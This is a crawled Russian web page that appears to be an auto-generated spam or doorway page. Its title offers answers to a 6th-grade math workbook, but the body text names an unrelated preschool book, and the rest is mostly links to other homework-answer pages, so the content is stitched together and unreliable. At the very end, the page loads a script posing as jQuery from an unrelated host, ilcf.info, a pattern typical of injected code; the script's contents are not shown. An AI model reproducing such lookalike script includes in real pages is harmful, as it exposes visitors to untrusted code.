

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yuquiey.analystmindset.com/y4sl7-reshebnik-dlya-rabochey-tetradi-po-matematike-6-klass-t-m-erina.html
body_size: 2355
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник для рабочей тетради по математике 6 класс т.м.ерина - yuquiey.analystmindset.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">yuquiey.analystmindset.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник для рабочей тетради по математике 6 класс т.м.ерина</h2>
                            </header>
                            <p>30 занятий для успешного развития ребенка, 4 года, Часть 1, Гаврина С.Е., Кутявина Н.Л. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y4sl7-obschaya-geografiya-6klassav-m-boykos-v-miheli-reshebnik.html">Общая география 6классав.м.бойкос.в.михели решебник</a></li>
                                <li><a href="y4sl7-referat-na-temu-asinhronnyy-dvigatel.html">Реферат на тему "асинхронный двигатель "</a></li>
                                <li><a href="y4sl7-vid-kontrolya-sportivnoy-trenirovki-referat.html">Вид контроля спортивной тренировки реферат</a></li>
                                <li><a href="y4sl7-gdz-p-matematike-5-klass-2-chast.html">Гдз п математике 5 класс 2 часть</a></li>
                                <li><a href="y4sl7-nastavleniem-po-gdzs-prikaz-mvd-rossii-ot-30-04-96-goda-n-234-i-metodicheskimi-ukazaniyami-gupo-1990-goda-o-poryadke-provedeniya-zanyatiy-s-lichnym-sostavom-gdzs-pozharnoy-ohrany.html">Наставлением по гдзс (приказ мвд россии от 30.04.96 года n 234) и методическими указаниями гупо 1990 года о порядке проведения занятий с личным составом гдзс пожарной охраны.</a></li>
                                <li><a href="y4sl7-reshebnik-ekonomika-5-klass-rabochaya-tetrad-ermakova-otvety.html">Решебник экономика 5 класс рабочая тетрадь ермакова ответы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-gdz-po-obschestvoznaniyu-rt-kotova-9-klass.html">Гдз по обществознанию рт котова 9 класс</a></li>
                                            <li><a href="y4sl7-reshebnik-po-geografii-lobzhanidze-6-klass-razvorot-atlas.html">Решебник по географии лобжанидзе 6 класс разворот атлас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-gdz-po-geografii-zemlya-i-lyudi-7-klass-rabochaya-tetrad-kotlyar.html">Гдз по географии земля и люди 7 класс рабочая тетрадь котляр</a></li>
                                            <li><a href="y4sl7-.html">Учебник по истории «мир в xx веке. 11 класс». сороко-цюпа о.с. и др.</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-sochinenie-po-kartine-z-e-serebryakovoy-devochki-u-royalya.html">Сочинение по картине з.е.серебряковой девочки у рояля</a></li>
                                            <li><a href="y4sl7-reshebnik-po-russkomu-yazyku-praktika-5-klass-lidman-orlova.html">Решебник по русскому языку практика 5 класс лидман-орлова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-referat-manipulyacii-i-manipulirovanie.html">Реферат манипуляции и манипулирование</a></li>
                                            <li><a href="y4sl7-reshebnik-po-nemeckomu-za-6-klass-gorizonty.html">Решебник по немецкому за 6 класс горизонты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
